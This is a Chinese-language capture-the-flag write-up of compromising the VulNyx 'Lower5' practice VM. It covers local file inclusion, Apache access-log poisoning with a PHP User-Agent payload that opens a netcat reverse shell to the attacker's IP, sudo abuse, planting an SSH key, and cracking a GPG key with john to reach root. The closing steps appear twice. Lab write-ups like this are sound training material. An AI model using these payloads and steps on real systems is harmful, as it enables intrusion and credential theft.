【打靶日记】VulNyx 之 Lower5
前言与工具
攻击机:192.168.56.247
靶机:192.168.56.128
工具
- arp-scan
- nmap
- wfuzz
- john
主机发现
arp-scan -I eth1 -l
┌──(root㉿kali)-[~]
└─# arp-scan -I eth1 -l
Interface: eth1, type: EN10MB, MAC: 00:0c:29:d2:97:44, IPv4: 192.168.56.247
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:11 (Unknown: locally administered)
192.168.56.100 08:00:27:59:f1:67 PCS Systemtechnik GmbH
192.168.56.128 08:00:27:11:56:b2 PCS Systemtechnik GmbH3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.019 seconds (126.80 hosts/sec). 3 responded
发现主机地址为:192.168.56.128
信息收集
nmap -p- 192.168.56.128
┌──(root㉿kali)-[~]
└─# nmap -p- 192.168.56.128
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-29 03:43 EDT
Nmap scan report for 192.168.56.128
Host is up (0.0015s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:11:56:B2 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)Nmap done: 1 IP address (1 host up) scanned in 12.19 seconds
发现靶机开放了22和80端口
漏洞发现
访问靶机80端口
curl 192.168.56.128
┌──(root㉿kali)-[~]
└─# curl 192.168.56.128
<!DOCTYPE html>
<html lang="en">
(省略)
<li><a href="page.php?inc=contact.html">Contact</a></li>
(省略)
浏览器访问,随便点点也能发现inc,大概率是包含
建议先看最简单的**/etc/passwd不要想绕过…/…/**的(因为我没试最简单的,绕了半天)
┌──(root㉿kali)-[~]
└─# curl '192.168.56.128/page.php?inc=/etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
low:x:1000:1000:low:/home/low:/bin/bash┌──(root㉿kali)-[~]
└─# curl '192.168.56.128/page.php?inc=1'
<b>Security Alert:</b> Intrusion Attempt Detected...
通过 分别传入**/etc/passwd和 1 发现,除了80上的4个页面和/etc/passwd**外,不管输入什么都是”Intrusion Attempt Detected…“,应该过滤的很严格…
拿用户名爆破??爆破了一会发现不对
那fuzz一下inc
wfuzz -w /usr/share/seclists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt -u http://192.168.56.128/page.php?inc=FUZZ --hl 0
┌──(root㉿kali)-[~]
└─# wfuzz -w /usr/share/seclists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt -u http://192.168.56.128/page.php?inc=FUZZ --hl 0/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************Target: http://192.168.56.128/page.php?inc=FUZZ
Total requests: 880=====================================================================
ID Response Lines Word Chars Payload
=====================================================================000000001: 200 22 L 26 W 1051 Ch "/etc/passwd"
000000161: 200 209 L 2518 W 26189 Ch "/var/log/apache2/access.log" Total time: 0
Processed Requests: 880
Filtered Requests: 878
Requests/sec.: 0
发现fuzz出有个日志文件,那就可以日志包含了
漏洞利用
先传如带恶意代码的UA头
curl -v -A "<?php system('busybox nc 192.168.56.247 9427 -e /bin/bash');?>" 192.168.56.128
┌──(root㉿kali)-[~]
└─# curl -v -A "<?php system('busybox nc 192.168.56.247 9427 -e /bin/bash');?>" 192.168.56.128
* Trying 192.168.56.128:80...
* Connected to 192.168.56.128 (192.168.56.128) port 80
* using HTTP/1.x
> GET / HTTP/1.1
> Host: 192.168.56.128
> User-Agent: <?php system('busybox nc 192.168.56.247 9427 -e /bin/bash');?>
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Date: Wed, 29 Oct 2025 08:00:11 GMT
< Server: Apache/2.4.62 (Debian)
< Vary: Accept-Encoding
< Transfer-Encoding: chunked
< Content-Type: text/html; charset=UTF-8
<
<!DOCTYPE html>
(省略index的html代码)
<?php system('busybox nc 192.168.56.247 9427 -e /bin/bash');?>反弹shell的操作
开启监听后访问日志文件
┌──(root㉿kali)-[~]
└─# curl '192.168.56.128/page.php?inc=/var/log/apache2/access.log'
(省略日志)#另一个终端
┌──(root㉿kali)-[~]
└─# nc -lvp 9427
listening on [any] 9427 ...
id
192.168.56.128: inverse host lookup failed: Unknown host
connect to [192.168.56.247] from (UNKNOWN) [192.168.56.128] 58608
uid=33(www-data) gid=33(www-data) groups=33(www-data)
拿到webshell
查看page.php
<?php$file = $_GET["inc"];if (isset($file) && ($file === "about.html" || $file === "services.html" || $file === "portfolio.html" || $file === "contact.html" || $file === "/etc/passwd" || $file === "/var/log/apache2/access.log")) {include($file);} else {echo "<b>Security Alert:</b> Intrusion Attempt Detected...";}?>
emmm
权限提升
用户low
sudo -l
Matching Defaults entries for www-data on lower5:env_reset, mail_badpass,secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,use_ptyUser www-data may run the following commands on lower5:(low) NOPASSWD: /usr/bin/bash
发现www-data可以直接拿到用户low的shell
sudo -u low bash
id
uid=1000(low) gid=1000(low) groups=1000(low)
ssh连接low用户(不然后面可能无法显示界面,当然你有方法的话可以跳过)
pwd
/home/low
mkdir .ssh
echo "你的ssh公钥" > .ssh/authorized_keys
┌──(root㉿kali)-[~/.ssh]
└─# ssh low@192.168.56.128
low@lower5:~$ ls -al
total 32
drwx------ 3 low low 4096 oct 29 08:30 .
drwxr-xr-x 3 root root 4096 abr 9 2025 ..
lrwxrwxrwx 1 root root 9 nov 15 2023 .bash_history -> /dev/null
-rw-r--r-- 1 low low 220 nov 15 2023 .bash_logout
-rw-r--r-- 1 low low 3526 nov 15 2023 .bashrc
-rw-r--r-- 1 low low 807 nov 15 2023 .profile
-rw------- 1 low low 1479 abr 9 2025 root.gpg
drwxr-xr-x 2 low low 4096 oct 29 08:31 .ssh
-r-------- 1 low low 33 abr 9 2025 user.txt
连上用户low
用户root
low@lower5:~$ sudo -l
Matching Defaults entries for low on lower5:env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_ptyUser low may run the following commands on lower5:(root) NOPASSWD: /usr/bin/pass
发现可以执行**/usr/bin/pass**,执行一下看看
low@lower5:~$ sudo pass
Password Store
└── root└── password
show一下发现要密码
那就把root.gpg拉回本地解密
┌──(root㉿kali)-[~]
└─# scp low@192.168.56.128:/home/low/root.gpg ./
root.gpg 100% 1479 18.2KB/s 00:00 ┌──(root㉿kali)-[~]
└─# gpg2john root.gpg > tmpFile root.gpg ┌──(root㉿kali)-[~]
└─# ls
Credentials Documents fuck myenv Public reports Templates tools xhha
Desktop Downloads Music Pictures pwned root.gpg tmp Videos┌──(root㉿kali)-[~]
└─# john tmp --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (gpg, OpenPGP / GnuPG Secret Key [32/64])
Cost 1 (s2k-count) is 65011712 for all loaded hashes
Cost 2 (hash algorithm [1:MD5 2:SHA1 3:RIPEMD160 8:SHA256 9:SHA384 10:SHA512 11:SHA224]) is 2 for all loaded hashes
Cost 3 (cipher algorithm [1:IDEA 2:3DES 3:CAST5 4:Blowfish 7:AES128 8:AES192 9:AES256 10:Twofish 11:Camellia128 12:Camellia192 13:Camellia256]) is 7 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
(?密码?) (administrator)
1g 0:00:02:03 DONE (2025-10-29 04:31) 0.008125g/s 28.50p/s 28.50c/s 28.50C/s Password1..placebo
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
拿到密码后,执行pass
low@lower5:~$ sudo pass show root/password

确认拿到root用户密码
low@lower5:~$ sudo pass show root/password
(?密码?)
low@lower5:~$ su - root
Contraseña:
root@lower5:~# id
uid=0(root) gid=0(root) grupos=0(root)
root@lower5:~# ls
root.txt
拿到密码后,执行pass
low@lower5:~$ sudo pass show root/password
[外链图片转存中…(img-49vEK3i2-1761727968041)]
确认拿到root用户密码
low@lower5:~$ sudo pass show root/password
(?密码?)
low@lower5:~$ su - root
Contraseña:
root@lower5:~# id
uid=0(root) gid=0(root) grupos=0(root)
root@lower5:~# ls
root.txt
成功提权
